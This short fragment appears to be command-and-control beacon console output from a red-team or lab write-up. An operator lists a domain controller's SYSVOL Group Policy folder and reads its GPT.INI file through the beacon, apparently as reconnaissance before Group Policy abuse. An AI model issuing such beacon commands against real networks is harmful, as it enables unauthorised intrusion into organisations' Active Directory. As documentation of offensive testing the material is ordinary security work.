 beacon> ls
[*] Tasked beacon to list files in .
[+] host called home, sent: 19 bytes
[*] Listing: \\dc01\sysvol\prod.raven-med.local\Policies\{9EB9B739-8030-460A-B03C-0066B2D223A5}\
Size Type Last Modified Name
---- ---- ------------- ----
dir 05/01/2023 18:42:15 Machine
dir 01/28/2023 16:23:14 User
59b fil 05/01/2023 18:42:15 GPT.INI
5b fil 05/01/2023 18:22:40 test.txt
beacon> powershell cat GPT.INI
[*] Tasked beacon to run: cat GPT.INI
[+] host called home, sent: 95 bytes
[+] received output:
#< CLIXML
[General]
Version=9
displayName=New Group Policy Object